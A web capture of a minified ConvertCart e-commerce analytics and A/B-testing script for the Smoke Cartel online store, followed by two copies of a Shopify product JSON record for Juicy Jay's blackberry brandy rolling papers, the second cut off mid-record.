n=this.props.ref,c=n==e.ref;return!c&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):P(this.props,e))||!c}function c(t){return this.shouldComponentUpdate=n,(0,i.h)(e,r({},t))}return c.prototype.isReactComponent=!0,c.displayName="Memo("+(e.displayName||e.name)+")",c.o=!0,c}function I(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function T(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}i.Component.prototype.isReactComponent={},I(i.Component,"componentWillMount"),I(i.Component,"componentWillReceiveProps"),I(i.Component,"componentWillUpdate");var A=i.options.vnode;i.options.vnode=function(e){e.$$typeof=p,function(t){var n=e.type,c=e.props;if(c&&"string"==typeof n){var i={};for(var r in c)/^on(Ani|Tra)/.test(r)&&(c[r.toLowerCase()]=c[r],delete c[r]),i[r.toLowerCase()]=r;if(i.ondoubleclick&&(c.ondblclick=c[i.ondoubleclick],delete c[i.ondoubleclick]),i.onbeforeinput&&(c.onbeforeinput=c[i.onbeforeinput],delete c[i.onbeforeinput]),i.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(c.type))){var o=i.oninput||"oninput";c[o]||(c[o]=c[i.onchange],delete c[i.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),A&&A(e)};var O=function(e,t){return e(t)};const L=r({version:"16.8.0",Children:y,render:f,hydrate:f,unmountComponentAtNode:S,createPortal:w,createElement:x,createContext:i.createContext,createFactory:g,cloneElement:_,createRef:i.createRef,Fragment:i.Fragment,isValidElement:C,findDOMNode:$,Component:i.Component,PureComponent:N,memo:E,forwardRef:T,unstable_batchedUpdates:O,Suspense:s,lazy:l},c)},(e,t,n)=>{"use strict";const c=n(4),i=n(65),r=n(1),o=window,a=o.location,s=n(6),l=n(119),d=n(17),p=n(5);function u(e){s.setTestUser(e),e||(r.ccart("send","testUser",{}),l.show())}function h(e){const t=a.hash,n=o.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return c.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(a.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return f(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(a.search))return v(e,a.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return d(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function g(e,t){n.e(537).then((function(){var c=[n(132)];(n=>{e.usedCampaignTypes=n,new i(t,e)}).apply(null,c)})).catch(n.oe)}function f(e){const t=document.createElement("script");t.async=!0,t.src=e,p("body").then((e=>e&&e.appendChild(t)))}const m=e=>Math.random().toString().substr(2,e);function v(e,t){c.enableTemp(),c.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return d(n).then((n=>{const{variants:c,previewVariant:i,errorMsg:r}=n;if(r)alert(r);else{const r=c[i];if("component"===r.type||"componentv2"===r.type||"componentv3"===r.type||"js"===r.type){const c=`ccjsonp${m(6)}`;window[c]=c=>{e.usedVariants[t]=c,g(e,n)},f(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${c}`)}else g(e,n)}})).catch(r.rpt(`preview-${t}`)),/ccart-screenshot/.test(a.search)||u(!0),!0}t.run=function(e,t){const n=o.location.protocol;c.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const a=o[o.ccartObj],d={},p=h(t);return r(o).on("hashchange",(()=>h(t))),p||(s.isTestUser()&&l.show(),e.forEach((e=>{d[e.id]=new i(e,t)}))),a.preview=e=>v(t,e),a.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=d[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),a.widgets=d,p}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const c=n[e]||[];for(let e=0;e<c.length;e++)c[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function c(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(c,1e3)}t.show=function(){clearTimeout(n),setTimeout(c,0)}},(e,t,n)=>{"use strict";const c=n(1),i=window;let r=-1;function o(){const{ccLayer:e}=i;if(e)for(let t=r+1;t<e.length;t+=1)c.ccart("send","evv1",e[t]),r=t}t.main=function(){setInterval(o,50)}},(e,t,n)=>{"use strict";const c=n(1),i=n(0),r=n(122),o=n(73),a=n(123),s=n(72),l=n(5),d=n(76),{parse:p}=n(124),{track:u}=n(125),h=new Date("2018-01-01").getTimezoneOffset();let g="dc3";g=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const f=window,{location:m}=f,{pathname:v}=m;function w(e){e.src="scraping",c.ccart("send","evv1",e)}const b=f.localStorage,y="cc-cart-total",x="cc-cart-length";let k,_=0,C=!1;function S(e){const{currency:t}=e,n=JSON.parse(b.getItem(y)||0),c=e.total_price/100,i=n!==c;if(i&&b.setItem(y,JSON.stringify(c)),C||i){const n=C?"cartViewed":"miniCartViewed";C=!1,w(r.fix({ccEvent:n,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,sku:e.sku,quantity:e.quantity,image:e.image,url:`${f.location.origin}${e.url}`,price:`${t} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${t} ${(e.total_price/100).toFixed(2)}`:void 0}))}}function q(){const e=i(".totals.grid .totals__subtotal-value").text().trim().replace(/[^0-9.]/gi,""),t=parseFloat(e||0);let n=JSON.parse(b.getItem(x)||0);const c=n!==t;if(c&&b.setItem(x,JSON.stringify(t)),c||C){n=t,_++;C=!1,_<=9&&d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}))}}const P=()=>window.location.pathname;let $=P(),N=!0;function E(e){if("/cart"===window.location.pathname)C=!0,d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}));else if("/search"===window.location.pathname){w({ccEvent:"productsSearched",query:p(m.search.substr(1)).q})}else if("https://www.smokecartel.com/"===window.location.href)w({ccEvent:"homepageViewed",url:a.clean()});else{l("footer").then((()=>{if(/\/products\//.test(window.location.href)){const e=f.ShopifyAnalytics.meta&&f.ShopifyAnalytics.meta.product&&f.ShopifyAnalytics.meta.product.id;setTimeout((()=>{w(s.fix({ccEvent:"productViewed",id:e,name:window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product.variants[0].name,url:a.clean(),image:i('meta[property="og:image"]').attr("content"),price:`${i('meta[property="og:price:currency"]').attr("content")} ${i('meta[property="og:price:amount"]').attr("content")}`,inStock:/Add to Cart/i.test(i(".product-form__submit.button.button--primary span.btn-text > span").text().trim())}))}),200)}else if(/\/collections\//.test(window.location.href)&&"https://www.smokecartel.com/collections/subscriptions"!==window.location.href){const e=window.location.pathname.split("/"),t=(e[e.length-1]||e[e.length-2]).replace("-"," ");w({ccEvent:"categoryViewed",id:f.ShopifyAnalytics.meta.page.resourceId,name:i(".template-collection .collection-header h1.section-header__title").text().trim()||t,url:a.clean()})}else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/"),t=e[e.length-1]||e[e.length-2];w({ccEvent:"blogViewed",id:f.ShopifyAnalytics.meta.page.resourceId||t,name:i(".template-blog h1.mag-title").text().trim()||i(".template-blog .template-article header h1").text().trim()||i(".template-article h1").text().trim()||i(".template-blog h1").text().trim(),url:a.clean()})}else"https://www.smokecartel.com/pages/build-a-custom-bong"===window.location.href?w({ccEvent:"buildaCustomBongViewed"}):"https://www.smokecartel.com/a/market"===window.location.href?w({ccEvent:"sellOnSmokeCartel"}):"https://www.smokecartel.com/pages/likes"===window.location.href?w({ccEvent:"likeViewed"}):"https://www.smokecartel.com/pages/recently-viewed"===window.location.href?w({ccEvent:"recentlyViewed"}):"https://www.smokecartel.com/pages/coupons-discounts"===window.location.href?w({ccEvent:"coupons&DiscountsViewed"}):"https://www.smokecartel.com/pages/headshop-cbd-dispensary-credit-card-processing"===window.location.href?w({ccEvent:"creditCardProcessing"}):"https://www.smokecartel.com/tools/returns"===window.location.href?w({ccEvent:"returnItem"}):"https://www.smokecartel.com/pages/rewards"===window.location.href?w({ccEvent:"rewardProgram"}):"https://www.smokecartel.com/pages/shipping-policy-at-smokecartel"===window.location.href?w({ccEvent:"shippingPolicy"}):"https://www.smokecartel.com/pages/refund-policy"===window.location.href?w({ccEvent:"return&RefundPolicy"}):"https://www.smokecartel.com/collections/subscriptions"===window.location.href&&w({ccEvent:"subscriptionBoxesViewed"})}))}}t.main=function(e){var t;o(((e,t,n)=>"change"===n)),t=()=>E(),setInterval((()=>{if(N){const e=window.onPageChangeQ||[];for(let t=0;t<e.length;t+=1)e[t]();N=!1}const e=P();if($!==e){$=e;const n=window.onPageChangeQ||[];for(let e=0;e<n.length;e+=1)n[e]();c.ccart("send","pageview",!0),t()}}),250),i(document).ready((()=>E())),"/pages/about-us"===v?w({ccEvent:"ourStoryViewed"}):"/pages/why-shop-at-an-online-headshop"===v?w({ccEvent:"whyChooseUspageViewed"}):"/pages/press"===v?w({ccEvent:"pressKitViewed"}):"/pages/shipping-policy-at-smokecartel"===v?w({ccEvent:"shippingViewed"}):"/pages/refund-policy"===v?w({ccEvent:"returnsAndRefundsViewed"}):"/pages/price-match-policy"===v?w({ccEvent:"priceMatchPolicyViewed"}):"/pages/membership-terms-and-conditions"===v&&w({ccEvent:"memberShippageViewed"}),k=setInterval(q,500);const n={addToCart:[".product-form__submit.button"],shop:["nav.header__menu > ul > li:nth-child(1)"],deals:["nav.header__menu > ul > li:nth-child(2)"],gifts:["nav.header__menu > ul > li:nth-child(3)"],brands:["nav.header__menu > ul > li:nth-child(4)"],accounticon:[".header__buttons .SSO_popup_login"],cartIcon:[".header__buttons .cart-drawer-button"],logInIicon:[".product__info .us-product-pricing-refresh-pdp > .us-pricing-refresh-single:nth-child(1) .club__elite_saving .SSO_popup_login"],filters:[".button.button--primary.icon-with-text.pointer-events-auto"]},{domainId:r,visitorId:a,pageId:s}=e;u(`https://${g}.convertcart.com/event/v3`,r,a,(()=>s),!1,{getTags:e=>{const t=Object.keys(n).filter((t=>n[t].some((t=>e.matches(`${t},${t} *`)))));return t.length?t:null}})}},(e,t,n)=>{"use strict";const c=n(71),i=n(72);t.fix=function(e){if(e.items=(e.items||[]).map((t=>i.fix(t,e.ccEvent))),e.total){const t=c.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),c=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,c].join("")}},(e,t,n)=>{"use strict";t.decode=t.parse=n(77),t.encode=t.stringify=n(78)},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return f}});const c=n(3),i=n(13),r=n(20),o=n(126),a=n(11),s=n(82),l=n(12),d=n(23),p=n(131),u=n(85),h=n(86),g={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function f(e,t,n,f){let m=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:w,trackTime:b,trackScroll:y,timeTrackDelay:x,getTags:k}={...g,...v};let _=f();(0,a.init)();const C="localStorage"===(0,a.getStorage)().getType()&&localStorage.getItem(i.CC_HB_KEY)?0:x;(0,l.init)(),(0,r.init)(_),(0,i.init)(),(0,s.init)(`${e}/${t}/${n}`),(0,s.flushOnInterval)(500,20),w&&(0,d.init)(k),y&&(0,u.init)(),b&&(0,h.init)(C),window.ccEventLog=c.log,window.ccTrackIFrame=p.trackIframe,m&&(0,o.spaPageViewListener)((()=>{_=f(),(0,r.init)(_),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return a}});const c=n(3),i=n(14),r=n(13),o=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function a(){(0,c.getAllTabIds)().filter(r.canFlushTab).forEach((e=>{const t={},n={},r=(0,c.getLogs)(e).filter((e=>{const c=e.pageId;if(e.event===i.EventType.timeSpent){const n=t[c];n?e.time>n.time&&(t[c]=e):t[c]=e}else if(e.event===i.EventType.pageScrolled){const t=n[c];t?e.percent>t.percent&&(n[c]=e):n[c]=e}return r=e.event,!o.some((e=>r===e));var r}));(0,c.removeEvents)(e,r);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,c.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return c}});const n="data-cc-campaign";function c(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,c=t&&t.getAttribute(n),[i=null,r=null]=c?c.split(".",2):[];return{campaignId:i,variant:r&&parseInt(r,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return o}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r="data-cc-ev";function o(e){const t=e&&e.closest&&e.closest(`[${r}]`)||null,n=t&&t.getAttribute(r);return n?c.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return c}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let c,i=-1,r="";const o=t.charCodeAt(0);for(;++i<n;)c=t.charCodeAt(i),r+=0!==c?c>=1&&c<=31||127===c||0===i&&c>=48&&c<=57||1===i&&c>=48&&c<=57&&45===o?"\\"+c.toString(16)+" ":(0!==i||1!==n||45!==c)&&(c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122)?t.charAt(i):"\\"+t.charAt(i):"�";return r};const c=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return o}});const c=n(24),i=n(84),r=n(23);function o(e){if(e){const t=(0,c.getSelector)(e),n=(0,i.getOptimalSelector)(e),o=e.contentDocument||null;o&&o.addEventListener("click",(e=>(0,r.onDocClick)(e,t,n)),!0)}}}],c={};function i(e){var t=c[e];if(void 0!==t)return t.exports;var r=c[e]={exports:{}};return n[e].call(r.exports,r,r.exports,i),r.exports}i.m=n,i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,n)=>(i.f[n](e,t),t)),[])),i.u=e=>"10328421.3d8e2b4c598330fba87e.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="10328421:",i.l=(n,c,r,o)=>{if(e[n])e[n].push(c);else{var a,s;if(void 0!==r)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+r){a=p;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+r),a.src=n),e[n]=[c];var u=(t,c)=>{a.onerror=a.onload=null,clearTimeout(h);var i=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(c))),t)return t(c)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),s&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://cdn.convertcart.com/",(()=>{var e={792:0};i.f.j=(t,n)=>{var c=i.o(e,t)?e[t]:void 0;if(0!==c)if(c)n.push(c[2]);else{var r=new Promise(((n,i)=>c=e[t]=[n,i]));n.push(c[2]=r);var o=i.p+i.u(t),a=new Error;i.l(o,(n=>{if(i.o(e,t)&&(0!==(c=e[t])&&(e[t]=void 0),c)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,c[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var c,r,[o,a,s]=n,l=0;if(o.some((t=>0!==e[t]))){for(c in a)i.o(a,c)&&(i.m[c]=a[c]);if(s)s(i)}for(t&&t(n);l<o.length;l++)r=o[l],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(88);var e={domainId:"10328421",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"f9f646",gcgExp:null};if(i(29)(e),i(30)(e)){const{init:t,cctry:n}=i(8);t(e),e.memQ=i(34),n((()=>i(90).main(e)),"browser-modules/custom-init"),i(4).init(),i(6).init(e).then((()=>{i(35).init(e);var t=i(1);e.ccart=t.ccart,e.usedRules={and:i(28),device:i(40),or:i(28),pageType:i(41),jsFunc:i(42),url:i(43)},e.usedCampaignTypes={},e.usedVariants={26311599.2:i(44),16229760.1:i(46),62645875.1:i(48),30059977.1:i(50),48576568.1:i(52),91665844.1:i(54),29711879.1:i(56)},i(63).init(e),i(117).run([{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product","cart"]},{type:"jsFunc",rhs:"isCartPage"},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"26311599",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"16229760",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"62645875",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"30059977",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"48576568",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone","desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"91665844",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"!contains",rhs:"/checkouts"}]},id:"29711879",variants:[null,{type:"componentv2",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>i(120).main(e)),"browser-modules/cc-layer"),n((()=>i(121).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=10328421.js

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers.js
body_size: 923
content:
{"id":7582890623157,"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","handle":"juicy-jays-king-size-blackberry-brandy-rolling-papers","description":"\u003cp\u003eEnjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay's papers.\u003c\/p\u003e\n\u003cp\u003eThe papers are made with the brand's advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you've been storing the papers at home. \u003c\/p\u003e\n\u003cp\u003eTo match the theme, these papers also feature a fun blackberry print. But don't worry, they're using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.\u003c\/p\u003e","published_at":"2025-03-18T14:25:54-04:00","created_at":"2023-12-07T11:34:03-05:00","vendor":"Juicy Jays","type":"Rolling Paper","tags":["2025","datapoint:Blackberry Brandy|Flavor","datapoint:Kingsize|Size","DNI","Each Pack Contains 32 Leaves","Printed Papers","Rolling Papers","Soy-Based Ink","Sweet and Flavorful","Triple Dipped Flavoring System"],"price":199,"price_min":199,"price_max":6799,"available":true,"price_varies":true,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":4400,"compare_at_price_varies":true,"variants":[{"id":43384267374773,"title":"Single Pack","option1":"Single Pack","option2":null,"option3":null,"sku":"GPJ1004K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","public_title":"Single Pack","options":["Single Pack"],"price":199,"weight":10,"compare_at_price":499,"inventory_quantity":130,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267407541,"title":"Five Pack","option1":"Five Pack","option2":null,"option3":null,"sku":"GPJ1004K-P5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Five Pack","public_title":"Five Pack","options":["Five Pack"],"price":1499,"weight":10,"compare_at_price":1999,"inventory_quantity":26,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267440309,"title":"Ten Pack","option1":"Ten Pack","option2":null,"option3":null,"sku":"GPJ1004K-P10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Ten Pack","public_title":"Ten Pack","options":["Ten Pack"],"price":2599,"weight":10,"compare_at_price":3499,"inventory_quantity":13,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267473077,"title":"Twenty-Four Pack Box","option1":"Twenty-Four Pack Box","option2":null,"option3":null,"sku":"GPJ1004K-B24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Twenty-Four Pack Box","public_title":"Twenty-Four Pack Box","options":["Twenty-Four Pack Box"],"price":6799,"weight":10,"compare_at_price":4400,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164","options":[{"name":"Paper Quantity Selector","position":1,"values":["Single Pack","Five Pack","Ten Pack","Twenty-Four Pack Box"]}],"url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","media":[{"alt":"Pack of Juicy Jays rolling papers, flavored \"Blackberry Brandy,\" against a dark background.","id":28740937416885,"position":1,"preview_image":{"aspect_ratio":0.562,"height":1000,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"aspect_ratio":0.562,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164","width":562}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers.js
body_size: 318
content:
{"id":7582890623157,"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","handle":"juicy-jays-king-size-blackberry-brandy-rolling-papers","description":"\u003cp\u003eEnjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay's papers.\u003c\/p\u003e\n\u003cp\u003eThe papers are made with the brand's advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you've been storing the papers at home. \u003c\/p\u003e\n\u003cp\u003eTo match the theme, these papers also feature a fun blackberry print. But don't worry, they're using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.\u003c\/p\u003e","published_at":"2025-03-18T14:25:54-04:00","created_at":"2023-12-07T11:34:03-05:00","vendor":"Juicy Jays","type":"Rolling Paper","tags":["2025","datapoint:Blackberry Brandy|Flavor","datapoint:Kingsize|Size","DNI","Each Pack Contains 32 Leaves","Printed Papers","Rolling Papers","Soy-Based Ink","Sweet and Flavorful","Triple Dipped Flavoring System"],"price":199,"price_min":199,"price_max":6799,"available":true,"price_varies":true,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":4400,"compare_at_price_varies":true,"variants":[{"id":43384267374773,"title":"Single Pack","option1":"Single Pack","option2":null,"option3":null,"sku":"GPJ1004K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","public_title":"Single Pack","options":["Single Pack"],"price":199,"weight":10,"compare_at_price":499,"inventory_quantity":130,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267407541,"title":"Five Pack","option1":"Five Pack","option2":null,"option3":null,"sku":"GPJ1004K-P5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Five Pack","public_title":"Five Pack","options":["Five Pack"],"price":1499,"weight":10,"compare_at_price":1999,"inventory_quantity":26,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267440309,"title":"Ten Pack","option1":"Ten Pack","option2":null,"option3":null,"sku":"GPJ1004K-P10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Ten Pack","public_title":"Ten Pack","options":["Ten Pack"],"price":2599,"weight":10,"compare_at_price":3499,"inventory_quantity":13,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267473077,"title":"Twenty-Four Pack Box","option1":"Twenty-Four Pack Box","option2":null,"option3":null,"sku":"GPJ1004K-B24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Twenty-Four Pack Box","public_title":"Twenty-Four Pack Box","options":["Twenty-Four Pack Box"],"price":6799,"weight":10,"compare_at_price":4400,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164","options":[{"name":"Paper Quantity Selector","position":1,"values":["Single Pack","Five Pack","Ten Pack","Twenty-Four Pack 